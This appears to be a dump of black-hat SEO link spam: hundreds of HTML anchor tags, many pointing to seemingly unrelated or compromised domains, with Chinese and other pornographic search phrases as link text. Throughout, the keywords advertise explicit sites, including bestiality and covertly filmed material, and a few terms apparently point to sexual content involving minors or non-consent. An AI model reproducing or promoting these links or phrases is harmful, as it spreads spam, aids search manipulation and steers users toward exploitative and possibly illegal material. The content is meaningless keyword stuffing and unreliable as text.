<a href="http://huan7.cn" target="_blank">国产又黄又粗又大</a>|
<a href="http://www.jsfdx.net.cn" target="_blank">国产中文无字幕在线观看</a>|
<a href="http://m.sifudaohang.cn" target="_blank">人妻人人爽人人DⅤD</a>|
<a href="http://m.mxwh.com.cn" target="_blank">WWW.17C.COM高潮</a>|
<a href="http://gzsyky.com" target="_blank">老熟妇仑乱视频一区二区</a>|
<a href="http://m.zizizhuji518.com" target="_blank">日本毛片高清免费视频</a>|
<a href="http://wewdbid.cn" target="_blank">国产成年人免费视频观看</a>|
<a href="http://m.suannet.cn" target="_blank">欧美做受 高潮95</a>|
<a href="http://m.lvshi029.cn" target="_blank">欧美日韩人妻精品一区二区三区</a>|
<a href="http://quanx2.cn" target="_blank">国产精品va在线观看国语</a>|
<a href="http://www.plt-connector.com.cn" target="_blank">va视频在线观看</a>|
<a href="http://www.xg68.cn" target="_blank">国产精品久久久久亚洲秋菊</a>|
<a href="http://www.dlxianhua.cn" target="_blank">亚洲AV无码一区二区三区七次郎</a>|
<a href="http://www.wanghaiqing113.cn" target="_blank">国产精品ⅤA片在线观看</a>|
<a href="http://m.ueaction.cn" target="_blank">视频一区中文有码 在线</a>|
<a href="http://www.weirdloans.com" target="_blank">日本一区二区三区免费看视频</a>|
<a href="http://rundechem.com.cn" target="_blank">av一区二区三区资源网</a>|
<a href="http://meifengji029.com" target="_blank">日本一本免费一区二区三区</a>|
<a href="http://www.ordoszjw.cn" target="_blank">亚洲av片在线观看高清</a>|
<a href="http://m.utopiagraphix.com" target="_blank">亚洲Av无码一区二区三区丰满区</a>|
<a href="http://m.guanjiajing.net.cn" target="_blank">91精品欧美视频一区二区</a>|
<a href="http://m.game-trial.com" target="_blank">国产午夜AV成人</a>|
<a href="http://strapon-domina.net" target="_blank">www.日日夜夜</a>|
<a href="http://www.yuanli05.cn" target="_blank">亚洲欧美日韩一区在线观看</a>|
<a href="http://www.ynhlzs.cn" target="_blank">国产亚洲aa级大片在线</a>|
<a href="http://shequ315.cn" target="_blank">无码人妻精品一区二区中文</a>|
<a href="http://www.sunni-sh.com" target="_blank">日韩啪啪色诱人妻一区二区三区</a>|
<a href="http://ajdhj.cn" target="_blank">欧美日韩国产在线播放</a>|
<a href="http://m.27c3.cn" target="_blank">8x永久免费视频在线网</a>|
<a href="http://www.yamidoo.com" target="_blank">熟妇与小伙子matur老熟妇e</a>|
<a href="http://lqgs.com.cn" target="_blank">人妻熟妇乱又伦精品视频</a>|
<a href="http://m.6top.cn" target="_blank">日韩一级电影中文字幕</a>|
<a href="http://tsinghua-guoxue.cn" target="_blank">国人乱人精品视频在线观看麻豆</a>|
<a href="http://www.qinshifu.cn" target="_blank">无码专区 - 桃花岛</a>|
<a href="http://m.rongxiaoliu.cn" target="_blank">97无码精品人妻免費一区二区</a>|
<a href="http://ftemalaga.com" target="_blank">国产av激情伊人网</a>|
<a href="http://m.szfuweitong.cn" target="_blank">日日夜夜综合网,天天中文综合</a>|
<a href="http://m.shjzyin.cn" target="_blank">国产美女久久久激情视频网站</a>|
<a href="http://m.n9enhf.cn" target="_blank">西西444WWW无码大胆图</a>|
<a href="http://www.bkqs.org.cn" target="_blank">a级毛片毛片免费很很综合</a>|
<a href="http://www.a462y2.cn" target="_blank">精品人伦一区二区三蜜桃</a>|
<a href="http://www.donggangsuida.com" target="_blank">最新网址中文字幕在线观看</a>|
<a href="http://122500.com.cn" target="_blank">国产精品又黄又爽又色无遮挡</a>|
<a href="http://www.e423.cn" target="_blank">亚洲精品自产拍在线观看app</a>|
<a href="http://www.meibiaowang.com.cn" target="_blank">色婷婷综合激情视频免费看</a>|
<a href="http://bydanbao.cn" target="_blank">国产99精品视频一</a>|
<a href="http://www.tjrczp.cn" target="_blank">香蕉乱码成人久久天堂爱免费</a>|
<a href="http://xp2h.com" target="_blank">亚洲国产成人不卡在线观看</a>|
<a href="http://m.chaoshifangdao.cn" target="_blank">黄色小说女久久久精品免费</a>|
<a href="http://sunskin.cn" target="_blank">久久精品无码一区二区无码</a>|
<a href="http://wdjlandscapes.com" target="_blank">亚洲乱妇毛片对白普通话</a>|
<a href="http://juegua.cn" target="_blank">中文字幕亚洲精品码专区</a>|
<a href="http://iflh.cn" target="_blank">国产精品黄色片在线免费观看</a>|
<a href="http://m.bkqs.org.cn" target="_blank">鲁大师在线观看在线播放八戒</a>|
<a href="http://m.sampashi.com" target="_blank">中文字幕一区二区免费在线观看</a>|
<a href="http://m.ex-steel.cn" target="_blank">日本精品国产免费久久久</a>|
<a href="http://www.38275.cn" target="_blank">国产精品久久久久久久裸模</a>|
<a href="http://m.hzwzx.cn" target="_blank">国产白丝美女高潮娇喘视频</a>|
<a href="http://www.11qp.cn" target="_blank">日本特一级大黄在线观看</a>|
<a href="http://m.alnlnc.cn" target="_blank">人妻夜夜爽天天爽爽一区</a>|
<a href="http://www.roha.net.cn" target="_blank">荫蒂添的视频免费高清</a>|
<a href="http://www.qoodoo.com.cn" target="_blank">精品国产91久久久久久毛片</a>|
<a href="http://jukmall.cn" target="_blank">国产成人在线观看91</a>|
<a href="http://cxjd88.cn" target="_blank">婷婷中文字幕综合在线视频</a>|
<a href="http://www.uyqvth.cn" target="_blank">又黄又刺激的免费视频网站</a>|
<a href="http://dswsdmm.cn" target="_blank">精久久久久久久久黄色视频</a>|
<a href="http://m.homepageai.cn" target="_blank">亚洲一区二区三区精品视频在线</a>|
<a href="http://www.yh-logistics.com.cn" target="_blank">国产自产91一区二区三区在线</a>|
<a href="http://m.lunjiao.com.cn" target="_blank">亚洲第一精品夜夜躁人人躁</a>|
<a href="http://wubianjun.cn" target="_blank">人妻中文字幕乱人伦在线</a>|
<a href="http://www.j5597.cn" target="_blank">91久久精品国产91久久久久</a>|
<a href="http://crenj.cn" target="_blank">久久久久国产精品欧美久久</a>|
<a href="http://m.vosheng.cn" target="_blank">性猛交xxxx乱大交孕妇2</a>|
<a href="http://linkforever.cn" target="_blank">老司机午夜激情精品福利视频</a>|
<a href="http://yyxfojs.cn" target="_blank">久久午夜av一区二区三区</a>|
<a href="http://m.4polish.com" target="_blank">欧美亚洲另类色多多视频</a>|
<a href="http://www.shop2013.cn" target="_blank">freepornhdgif</a>|
<a href="http://www.100bay.cn" target="_blank">午夜爽爽爽免费看一区二区</a>|
<a href="http://www.amazingbag.cn" target="_blank">国产精品大片免费中文字幕</a>|
<a href="http://www.1b06rn.cn" target="_blank">亚洲日本乱码在线视频观看</a>|
<a href="http://jcganzao.cn" target="_blank">午夜国产av新品一区二区</a>|
<a href="http://www.xingtairen.org.cn" target="_blank">欧差XXX性受XYX性爽</a>|
<a href="http://2sbao.cn" target="_blank">日本丰满熟女视频中文字幕</a>|
<a href="http://stevensuing.com" target="_blank">国产av不卡一区二区三区</a>|
<a href="http://dwys.com.cn" target="_blank">粉嫩小泬无套粉嫩小泬</a>|
<a href="http://m.vvlaw.cn" target="_blank">在线播放不卡的电影网一区二区</a>|
<a href="http://m.zkxqw.cn" target="_blank">成人免费视频 网站</a>|
<a href="http://m.biansebao.net" target="_blank">www奇米影视com</a>|
<a href="http://www.fenleyuan.cn" target="_blank">成人国内精品视频在线观看</a>|
<a href="http://www.microfastfood.cn" target="_blank">制服丝袜国产中文字幕</a>|
<a href="http://0592123.cn" target="_blank">chinesegrannyxxxx</a>|
<a href="http://www.chuanshijinyu.cn" target="_blank">секс老阿姨идео</a>|
<a href="http://shuzhizi.cn" target="_blank">国产欧美精品一区二区色综合</a>|
<a href="http://alisonchapmanandrews.net" target="_blank">好屌视频一区二区三区</a>|
<a href="http://37l9.cn" target="_blank">97国产精品人人爽人人做</a>|
<a href="http://drjau1144.cn" target="_blank">18禁影库永久免费</a>|
<a href="http://m.jxgtjs.cn" target="_blank">国产成人免费ā片在线观看</a>|
<a href="http://zhongzidaohang.cn" target="_blank">鲁鲁鲁在线免费观看视频</a>|
<a href="http://nbhsgq.cn" target="_blank">亚洲精品伊人久久久久久</a>|
<a href="http://mozycafeleucadia.com" target="_blank">婷婷日产久久av一二三区</a>|
<a href="http://m.hbfe.cn" target="_blank">AV网站在线播放</a>|
<a href="http://wapke.cn" target="_blank">精品美女视频在线免费看</a>|
<a href="http://m.51jyan.com" target="_blank">无码日本精品XXXXXXXXX</a>|
<a href="http://tunong.com.cn" target="_blank">国产农村av对白免费看片</a>|
<a href="http://m.whxsfz.cn" target="_blank">黑森林熟女Aⅴ导航</a>|
<a href="http://hzdhy.cn" target="_blank">中文字幕亚洲乱码熟女</a>|
<a href="http://a2608.cn" target="_blank">少妇成人免费视频</a>|
<a href="http://yuns56.cn" target="_blank">97超碰人人爽人人少妇</a>|
<a href="http://m.suannet.cn" target="_blank">中文字幕第一页在线观看网站</a>|
<a href="http://m.lawebdeloserizos.com" target="_blank">亚洲AV成人无码精品</a>|
<a href="http://eastour1024.com" target="_blank">特级免费视频高清久久久</a>|
<a href="http://zf51.cn" target="_blank">亚洲欧美国产三级</a>|
<a href="http://www.owauysf.cn" target="_blank">精品深夜av无码一区二区老年</a>|
<a href="http://m.inoxstar.cn" target="_blank">成人黄色性爱视频</a>|
<a href="http://m.yourwebsite.cn" target="_blank">无套内谢寡妇毛片A片</a>|
<a href="http://sygv.cn" target="_blank">在线看av一区二区三区</a>|
<a href="http://m.n5457.cn" target="_blank">在线观看一区二区在线</a>|
<a href="http://www.925z.cn" target="_blank">国产一级片91av久久</a>|
<a href="http://m.mysur.cn" target="_blank">精品久久久久久久噜噜噜按摩</a>|
<a href="http://m.loufenbanshebei.cn" target="_blank">噜噜噜日本精品一区二区</a>|
<a href="http://www.seeita.cn" target="_blank">国产成人一区二区在线</a>|
<a href="http://m.e2253.cn" target="_blank">日日碰狠狠添天天爽五月婷</a>|
<a href="http://thecanterburygift.com" target="_blank">国产高清在线精品一区免费</a>|
<a href="http://m.2cr13.com.cn" target="_blank">丰满少妇久久久久久久</a>|
<a href="http://shoppage.cn" target="_blank">国产又大又粗又黄</a>|
<a href="http://m.wapcncn.cn" target="_blank">欧美v黑人v娇小v亚洲v</a>|
<a href="http://www.liang4.cn" target="_blank">狠狠色婷婷七月色综合</a>|
<a href="http://www.shenzhougangguan.cn" target="_blank">国产亚洲欧美日韩在线三区</a>|
<a href="http://sisc.org.cn" target="_blank">蜜桃久久久一区二区三区</a>|
<a href="http://abbottpestcontrol.com" target="_blank">久久久午夜福利视频</a>|
<a href="http://m.linggowang.cn" target="_blank">欧美日韩国产成人综合</a>|
<a href="http://viukk8s.cn" target="_blank">人妻丰满熟妇aⅴ无码区</a>|
<a href="http://m.lpyuan.cn" target="_blank">国产精品99久久久久久一二区</a>|
<a href="http://www.setxpps.com" target="_blank">国产麻豆交换夫妇</a>|
<a href="http://qqq168.com" target="_blank">亚洲狠狠婷婷综合精品</a>|
<a href="http://bjwztg.com.cn" target="_blank">欧美一级欧美三级久久久久久</a>|
<a href="http://www.kid69.com" target="_blank">麻豆成人无码AV免费看</a>|
<a href="http://heix.com.cn" target="_blank">亚洲国产综合人成综合网站</a>|
<a href="http://www.jzmx56.cn" target="_blank">色欲麻豆国产福利精品</a>|
<a href="http://naianmy.cn" target="_blank">亚洲AV久久无码秘 原神</a>|
<a href="http://www.armyjeep.cn" target="_blank">91久久99久91天天拍拍</a>|
<a href="http://www.rizomarte.com" target="_blank">亚洲一区二区三区日韩精品四区</a>|
<a href="http://www.youhuibi.cn" target="_blank">国内一区二区三区视频播放</a>|
<a href="http://www.13wealth.cn" target="_blank">重囗味sM群虐一区二区</a>|
<a href="http://orsum.cn" target="_blank">色婷婷亚洲蜜桃久久</a>|
<a href="http://reinuclear.com" target="_blank">igao视频网在线观看</a>|
<a href="http://enlightenment.com.cn" target="_blank">亚洲另类国产精品中文字幕</a>|
<a href="http://www.menthol.com.cn" target="_blank">色成人网站www永久</a>|
<a href="http://m.47892.com.cn" target="_blank">日韩一级中文字幕电影</a>|
<a href="http://www.zhonghangheibao.cn" target="_blank">人妻熟妇女欲乱系列</a>|
<a href="http://fswanjia.com.cn" target="_blank">东京热久久精品视频</a>|
<a href="http://www.mylc.com.cn" target="_blank">久久丫不卡人妻内射中出</a>|
<a href="http://m.fanchangruanjian.cn" target="_blank">日本高清午夜一区二区三区</a>|
<a href="http://www.shanghai2003.com" target="_blank">欧美一区二区丝袜高跟鞋</a>|
<a href="http://kingnew.cn" target="_blank">综合视频一区,二区,三区</a>|
<a href="http://tadalafil.cn" target="_blank">18禁影库永久免费</a>|
<a href="http://win775.cn" target="_blank">日韩成人无码AV</a>|
<a href="http://m.lv-brit.cn" target="_blank">老司机久久99久久精品免视看</a>|
<a href="http://m.yourwebsite.cn" target="_blank">日本欧美精品A中文在线</a>|
<a href="http://m.huishengsheng.cn" target="_blank">97国产精品久久久</a>|
<a href="http://www.kan234.cn" target="_blank">国产真实乱婬A片三区高清蜜臀</a>|
<a href="http://jiankong.net.cn" target="_blank">hentaiav</a>|
<a href="http://www.santeh.cn" target="_blank">91国内在线精品免费播放</a>|
<a href="http://www.lsddbz.cn" target="_blank">www.色偷偷超碰</a>|
<a href="http://heix.com.cn" target="_blank">久久久久中文字幕</a>|
<a href="http://www.x1360.cn" target="_blank">成人精品久久日伦片大全免费</a>|
<a href="http://www.zbqlbxg.com" target="_blank">国产理论电影在线观看一区</a>|
<a href="http://m.fabubus.com" target="_blank">欧美黑人欧美精品刺激</a>|
<a href="http://www.weiyida.net.cn" target="_blank">中文字幕在线观看日韩电影</a>|
<a href="http://srsy01.cn" target="_blank">97摸人人爽人人爽人人</a>|
<a href="http://www.hostastori.com" target="_blank">在线观看国产小视频不卡</a>|
<a href="http://m.meigu888.cn" target="_blank">亚洲成A人片在线播放器</a>|
<a href="http://m.vrgroup.com.cn" target="_blank">亚洲成人久久精品</a>|
<a href="http://lysyxx.cn" target="_blank">最刺激黄a大片免费网站</a>|
<a href="http://m.vahangroup.com.cn" target="_blank">亚洲韩国日本一道本久久</a>|
<a href="http://www.dqbl.com.cn" target="_blank">高H荤爽肉欲文〈np〉第五次</a>|
<a href="http://m.35043.cn" target="_blank">亚洲性AV综合在线观看</a>|
<a href="http://www.mohair.com.cn" target="_blank">青青草在线观看视频</a>|
<a href="http://m.zbqbz.cn" target="_blank">粉嫩av一区二区三区夜夜爽</a>|
<a href="http://leadweb.cn" target="_blank">久久精品国产亚洲av超碰</a>|
<a href="http://explottens.com" target="_blank">又大又粗又黄视频</a>|
<a href="http://www.pakkidermdesigns.com" target="_blank">日本 欧美 一区 在线</a>|
<a href="http://www.cracktech.cn" target="_blank">国产高清中文字幕日韩精品</a>|
<a href="http://www.beststones.cn" target="_blank">欧美福利写真一区二区三区</a>|
<a href="http://www.gbpe.cn" target="_blank">国产精品稀缺盗摄盗拍</a>|
<a href="http://m.fs-site.cn" target="_blank">亚洲在线成人免费观看</a>|
<a href="http://m.yoyiyo.cn" target="_blank">777久久久风间由美中出</a>|
<a href="http://www.warriorspirit.cn" target="_blank">国产成年人免费在线电影</a>|
<a href="http://m.dshbsy.com.cn" target="_blank">丰满少妇乱A片无码</a>|
<a href="http://xtpesticide.com" target="_blank">中文字幕丝袜在线一区二区</a>|
<a href="http://www.may666.cn" target="_blank">久久视频精品免费在线观看</a>|
<a href="http://www.jinbaoleatherware.com.cn" target="_blank">国产精品视频精品国内大量</a>|
<a href="http://www.914008.cn" target="_blank">国产手机在线视频</a>|
<a href="http://y1917.cn" target="_blank">欧美日韩精品一级在线观看</a>|
<a href="http://www.syjigui.cn" target="_blank">丰满熟妇高潮一区二区三区视频</a>|
<a href="http://tieyi2008.cn" target="_blank">国产精品髙潮呻吟久久av</a>|
<a href="http://m.windom.cn" target="_blank">亚洲人高潮女人毛茸茸</a>|
<a href="http://www.s3ody.org" target="_blank">在线视频 不卡一区二区</a>|
<a href="http://www.mybky.cn" target="_blank">国产呦系列在线观看免费</a>|
<a href="http://gzlantu.cn" target="_blank">天堂中文资源在线</a>|
<a href="http://ygd-hotel.com" target="_blank">jlzzzjlzzz国产免费观看</a>|
<a href="http://www.tk321.cn" target="_blank">都市激情套图一区二区三区</a>|
<a href="http://hdhlw.cn" target="_blank">中文字幕日韩精品合集</a>|
<a href="http://lepalaispolonais.com" target="_blank">国产中文字幕免费视频一区</a>|
<a href="http://www.collod.com.cn" target="_blank">国产又粗又猛又爽又黄91精品</a>|
<a href="http://m.windom.cn" target="_blank">欧美少妇性生活喷水</a>|
<a href="http://witbar.cn" target="_blank">国产蜜臀视频一区二区三区</a>|
<a href="http://m.cbazi.com.cn" target="_blank">真实的国产乱ⅩXXX在线</a>|
<a href="http://glmhkj.com.cn" target="_blank">亚洲精品久久久久58</a>|
<a href="http://m.nange.net" target="_blank">97成人无码免费一区二区</a>|
<a href="http://zhan-qi.cn" target="_blank">日韩午夜视频一卡二卡</a>|
<a href="http://hh002.com" target="_blank">亚洲一级免费视频</a>|
<a href="http://www.advocateinindia.com" target="_blank">欧美韩国一区二区精品在线观看</a>|
<a href="http://tianyipaint.cn" target="_blank">国产69久久精品成人看</a>|
<a href="http://www.9586game.com" target="_blank">久久AV红桃秘 一区二区小说</a>|
<a href="http://m.papk.com.cn" target="_blank">亚洲av自偷自拍亚洲一区</a>|
<a href="http://m.ytolt.cn" target="_blank">国产精品亚洲欧美一区二区</a>|
<a href="http://wenxingongfang.com.cn" target="_blank">日本在线免费观看高清视频</a>|
<a href="http://www.h6922.cn" target="_blank">美女视频在线观看你懂的</a>|
<a href="http://m.footfetishlinks.org" target="_blank">色欲麻豆国产福利精品</a>|
<a href="http://www.ar24.cn" target="_blank">国产日韩欧美电影一区二区</a>|
<a href="http://www.cssfood.cn" target="_blank">国产成人综合婷婷综合日韩</a>|
<a href="http://m.ak160.cn" target="_blank">最新四虎影在线在永久观看</a>|
<a href="http://www.gz-sibu.cn" target="_blank">午夜在线视频精品观看</a>|
<a href="http://www.suoshanglock.com.cn" target="_blank">丁香婷婷综合激情五月色</a>|
<a href="http://agrilandien.com" target="_blank">17·3做爰A片在线观看</a>|
<a href="http://gw21.cn" target="_blank">亚洲中文网丁香久久综合</a>|
<a href="http://www.u-bmp.cn" target="_blank">性欧美玩弄性少妇HD</a>|
<a href="http://qqok123.cn" target="_blank">亚洲第一av网站在线观看</a>|
<a href="http://812345.cn" target="_blank">欧美熟妇精品黑人巨大一二三区</a>|
<a href="http://www.shlxled.com" target="_blank">九九国产精品视频</a>|
<a href="http://rocketballoons.cn" target="_blank">91精品视频手机在线播放</a>|
<a href="http://www.5uuuuu.cn" target="_blank">国产精品美女久久久久av爽</a>|
<a href="http://m.cdcorp.cn" target="_blank">美日韩av免费在线观看</a>|
<a href="http://www.shengyiniu.com.cn" target="_blank">91啪国产卡一卡二在线播放</a>|
<a href="http://egxy.cn" target="_blank">亚洲成色www.777999</a>|
<a href="http://leadweb.cn" target="_blank">二个男人躁我一个视频</a>|
<a href="http://www.nbfund.com.cn" target="_blank">少妇美女极品美軳人人体潮</a>|
<a href="http://m.ytkaoshi.cn" target="_blank">国产福利在线播放2019</a>|
<a href="http://www.ejingrong.cn" target="_blank">无码日本精品XXXXXXXXX</a>|
<a href="http://m.dzrhl.com.cn" target="_blank">无码精品人妻一区二区三区人妻斩</a>|
<a href="http://lacee.com.cn" target="_blank">色综合久久88色综合天天</a>|
<a href="http://www.rizomarte.com" target="_blank">亚洲精品一区二区三天美</a>|
<a href="http://www.s66t.com.cn" target="_blank">又黄又粗又猛大的视频在线播放</a>|
<a href="http://www.ji-su.com.cn" target="_blank">99re6在线观看国产</a>|
<a href="http://ghostwin7.cn" target="_blank">gogo大胆无码无码免费视频</a>|
<a href="http://www.51peng.cn" target="_blank">欧美伊人久久久久久久久影院</a>|
<a href="http://m.sqsmysp.cn" target="_blank">搡bbbb搡bbb搡18</a>|
<a href="http://m.hncyjx.cn" target="_blank">亚洲无人区一码二码三码</a>|
<a href="http://m.suoshanglock.com.cn" target="_blank">成人在线免费观看不卡视频</a>|
<a href="http://m.ueasyhome.com.cn" target="_blank">国产乱人乱偷精品</a>|
<a href="http://wanghaiqing113.cn" target="_blank">国产精品爽爽久久久久</a>|
<a href="http://m.zhengmei17.cn" target="_blank">四虎成人免费影院</a>|
<a href="http://m.sdxinshuo.cn" target="_blank">91嫖妓按摩店老熟女</a>|
<a href="http://www.aphz.com.cn" target="_blank">性一交一乱一区二区洋洋Av</a>|
<a href="http://m.newscred.cn" target="_blank">国产成人xxxx</a>|
<a href="http://niitfusion.com.cn" target="_blank">精品久久久久久久久久久久久久久</a>|
<a href="http://m.edwin-sh.com.cn" target="_blank">18禁女裸体久久久久久</a>|
<a href="http://eacco.com.cn" target="_blank">五码精品AV久久久奶</a>|
<a href="http://acvalor.com" target="_blank">乱妇乱女熟妇熟女网</a>|
<a href="http://www.shqingbao.cn" target="_blank">亚洲AV综合色区无码一二三区</a>|
<a href="http://mlt3be.cn" target="_blank">东北女人久久久久性爽精品</a>|
<a href="http://www.amazingbag.cn" target="_blank">91精品视频在线看免费观看</a>|
<a href="http://yjdnxh.cn" target="_blank">蜜桃精品久久一二</a>|
<a href="http://m.juanhui.com.cn" target="_blank">又大又黄又粗又爽久久影院</a>|
<a href="http://tianyipaint.cn" target="_blank">成人调教sm视频</a>|
<a href="http://www.lizhiyaxingmenye.cn" target="_blank">国产精品久久久九九九免费视频</a>|
<a href="http://m.hywtyp.cn" target="_blank">成人视频在线免费观看</a>|
<a href="http://e1024.cn" target="_blank">国产一级a爱做片免费☆观看</a>|
<a href="http://m.wosng.cn" target="_blank">日韩爆乳一区二区三区</a>|
<a href="http://m.lgwen.cn" target="_blank">色综合色狠狠天天久久婷婷基地</a>|
<a href="http://m.spaziointeriors.com" target="_blank">一区二区三区日韩欧美国产</a>|
<a href="http://m.senchuo.cn" target="_blank">日本,欧美,国产不卡视频</a>|
<a href="http://www.nneecc.cn" target="_blank">17.c-起草国产精品入口</a>|
<a href="http://www.winerelay.com" target="_blank">中文字幕高清免费日韩视频在线</a>|
<a href="http://www.greeneandson.com" target="_blank">荫蒂添到高潮免费视频</a>|
<a href="http://crmbdec.cn" target="_blank">熟女蜜臀av麻豆一区二区</a>|
<a href="http://www.wydrb.com" target="_blank">91香蕉视频在线污</a>|
<a href="http://xiaodeyuan.cn" target="_blank">国产精品国产成人国产三级</a>|
<a href="http://m.iokof.cn" target="_blank">欧美丰满熟妇大BBBBBB</a>|
<a href="http://m.0amv.cn" target="_blank">免费又色又爽又黄的网站</a>|
<a href="http://www.nb1890.com" target="_blank">a级毛片毛片免费很很综合</a>|
<a href="http://www.pg315.net.cn" target="_blank">麻豆精品网一区二区三区</a>|
<a href="http://m.kaimen8.com" target="_blank">久久久久综合岛国免费观看</a>|
<a href="http://m.cdluxike.com" target="_blank">中文字幕有码在线视频观看</a>|
<a href="http://ylxcd.cn" target="_blank">伊人久久综合成人网小说</a>|
<a href="http://jinpanzi.cn" target="_blank">一本av高清一区二区三区</a>|
<a href="http://www.cq4000780001.cn" target="_blank">中国女人高潮av一区二区</a>|
<a href="http://scqsg27.cn" target="_blank">国产91久久精品久久精品</a>|
<a href="http://jinzhangwang.cn" target="_blank">在线a人片免费观看国产</a>|
<a href="http://m.join09.cn" target="_blank">亚洲欧美一区二区三区a∨</a>|
<a href="http://www.glodensun.com" target="_blank">亚洲av日韩综合一区久热</a>|
<a href="http://rasouk.com" target="_blank">国产精品久久久精品香蕉</a>|
<a href="http://m.itty.cn" target="_blank">日本毛片高清免费视频</a>|
<a href="http://10000ly.cn" target="_blank">国产精品欧美一区麻豆系列</a>|
<a href="http://qvlh.cn" target="_blank">亚洲尤物av一区二区三区</a>|
<a href="http://www.cangca.cn" target="_blank">欧美人与牲动交xxxx</a>|
<a href="http://ywgr.cn" target="_blank">色综合天天综合网国产成人</a>|
<a href="http://m.cx-group.com.cn" target="_blank">999这里只有精品国产</a>|
<a href="http://homehostels.com.cn" target="_blank">饥渴难耐人妻HD中字</a>|
<a href="http://xshotel.cn" target="_blank">freesexvideos性少妇欧美</a>|
<a href="http://osfwies.cn" target="_blank">av在线免费观看一区二区</a>|
<a href="http://m.nextdoorfilm.com" target="_blank">国产自产一区二区三区高潮韩国</a>|
<a href="http://www.xlzs.net.cn" target="_blank">www.成人无码</a>|
<a href="http://www.jipiao163.cn" target="_blank">男女男精品视频站在线观看</a>|
<a href="http://huoyingbbs.cn" target="_blank">91成人在线视频</a>|
<a href="http://www.vanguardhomesinc.com" target="_blank">日本黑人一区二区三区</a>|
<a href="http://e5388.cn" target="_blank">国产一区二区三区在线观看公司</a>|
<a href="http://a5702.cn" target="_blank">国产观看免费久久黄av片</a>|
<a href="http://traps.cn" target="_blank">热99re8久久精品天堂</a>|
<a href="http://ck63.cn" target="_blank">国产亚洲AV综合人人澡精品</a>|
<a href="http://ixunbo.cn" target="_blank">亚洲av色先锋在线资源</a>|
<a href="http://www.goodhr.org.cn" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://www.tdcpafirm.com" target="_blank">98国产福利片免费观看</a>|
<a href="http://www.131487.com" target="_blank">麻豆久久久9性片</a>|
<a href="http://eatomango.com" target="_blank">夜影院三级中文字幕日本</a>|
<a href="http://www.zljczx.cn" target="_blank">国产又粗又硬又长又爽视频</a>|
<a href="http://www.xzq63800.com.cn" target="_blank">人人妻人人澡人人精品97</a>|
<a href="http://www.tong1985.net.cn" target="_blank">国产精品成人免费精品自在线观看</a>|
<a href="http://www.msjoonee.com" target="_blank">精品国精品国自产在国产</a>|
<a href="http://m.4thdimensionglass.com" target="_blank">欧美专区一区二区在线播放</a>|
<a href="http://www.wintektion.cn" target="_blank">台湾三级丰满少妇在线观看</a>|
<a href="http://cosmetic-collection.cn" target="_blank">国产盗摄一区二区三区</a>|
<a href="http://yangyangcun.cn" target="_blank">日韩aaa一区二区三区</a>|
<a href="http://m.maijpr.cn" target="_blank">精品一区二区三区不卡高清视频</a>|
<a href="http://www.xinyouxi.cn" target="_blank">亚洲精品成人a免费在线</a>|
<a href="http://m.uart-fabrics.cn" target="_blank">人人妻人人澡人人爽人人DVD</a>|
<a href="http://cugu.com.cn" target="_blank">亚洲欧美视频va丝袜美腿</a>|
<a href="http://www.nneecc.cn" target="_blank">国产免费自拍视频网页在线观看</a>|
<a href="http://m.rzhdsgn.com" target="_blank">性色av一区二区久久久</a>|
<a href="http://altoonadancetheatre.com" target="_blank">久久久久久无码精品大片</a>|
<a href="http://orsum.cn" target="_blank">精品一区中文字幕第28页</a>|
<a href="http://game544.com" target="_blank">欧美第一区在线观看视频</a>|
<a href="http://lqgs.com.cn" target="_blank">中文字幕无码电影</a>|
<a href="http://yueyang6.cn" target="_blank">国产自产精品一区在线观看</a>|
<a href="http://m.xasane.cn" target="_blank">人妻熟妇乱又伦精品视频</a>|
<a href="http://m.nababs.net" target="_blank">日日夜夜狠狠综合</a>|
<a href="http://sostk.cn" target="_blank">av资源在线观看少妇丰满</a>|
<a href="http://m.vip8866.cn" target="_blank">色综合久久88色综合天天小说</a>|
<a href="http://m.seduceyy.com" target="_blank">一二三区在线视频</a>|
<a href="http://youchui.cn" target="_blank">久久一区二区三区电影免费看</a>|
<a href="http://bladesmansport.com" target="_blank">自拍第一区视频在线观看</a>|
<a href="http://m.lacee.com.cn" target="_blank">国产乱码精品一区二区三区忘忧草</a>|
<a href="http://xiaowangcai.cn" target="_blank">亚洲深夜视频不卡免费在线观看</a>|
<a href="http://thehangoutonthecaddo.com" target="_blank">俺去俺来也在线www色官网</a>|
<a href="http://m.xszuhao.cn" target="_blank">精品成人AV在线观看</a>|
<a href="http://m.bengalcat.cn" target="_blank">国产成年人免费视频观看</a>|
<a href="http://www.bannianhuo.cn" target="_blank">国产有码 中文字幕</a>|
<a href="http://www.lubiaowang.cn" target="_blank">日韩精品美女视频www爽爽爽</a>|
<a href="http://www.sifuduan.cn" target="_blank">真页国产亚洲中文字幕</a>|
<a href="http://m.zhoumingchao.com" target="_blank">日韩AV在线网站</a>|
<a href="http://kaleiyi.com.cn" target="_blank">久久久久亚洲精品懂色</a>|
<a href="http://www.freescalesemi.com.cn" target="_blank">精品污污污的网站入口</a>|
<a href="http://m.bjxitang.cn" target="_blank">亚洲av日韩综合一区久热</a>|
<a href="http://hbasjsy.cn" target="_blank">国产青青草久久亚洲精品</a>|
<a href="http://m.jdvpn.cn" target="_blank">鲁大师视频看三年</a>|
<a href="http://12ido.cn" target="_blank">韩国一区二区三区免费激情视频</a>|
<a href="http://pos-sh.cn" target="_blank">办公室穿丝袜做爰高潮</a>|
<a href="http://m.home100.cn" target="_blank">92视频在线精品国自产拍</a>|
<a href="http://www.njcangchulong.cn" target="_blank">啪啪啪国产精品一区二区</a>|
<a href="http://rihengda.cn" target="_blank">搡BBB搡BBB搡BBB</a>|
<a href="http://www.hyzpc.cn" target="_blank">成人网站免费在线</a>|
<a href="http://m.jmowf.cn" target="_blank">日本人妻韩国人妻免费看</a>|
<a href="http://szdoland.com" target="_blank">法国巜做爰猛烈2</a>|
<a href="http://m.newism.cn" target="_blank">亚洲AV久久无码秘 原神</a>|
<a href="http://m.twittermarketingtips.com" target="_blank">成人精品精品视频在线播放</a>|
<a href="http://www.dlxianhua.cn" target="_blank">强开小嫩苞一区二区三区视频</a>|
<a href="http://m.polyloc.com" target="_blank">亚洲男人的天堂在线</a>|
<a href="http://m.onpitjr.cn" target="_blank">欧美精品96成人无码一区</a>|
<a href="http://chiamonline.com" target="_blank">欧美性大战xxxxx久久久</a>|
<a href="http://m.happyyo.cn" target="_blank">色哟哟一区二区三区在线观看</a>|
<a href="http://nb1890.com" target="_blank">亚洲少妇99精品</a>|
<a href="http://xmjinqi.cn" target="_blank">欧一美一婬一伦一区二区三区麻婆</a>|
<a href="http://tribune2000.com" target="_blank">人人妻人人澡人人爽精品日本</a>|
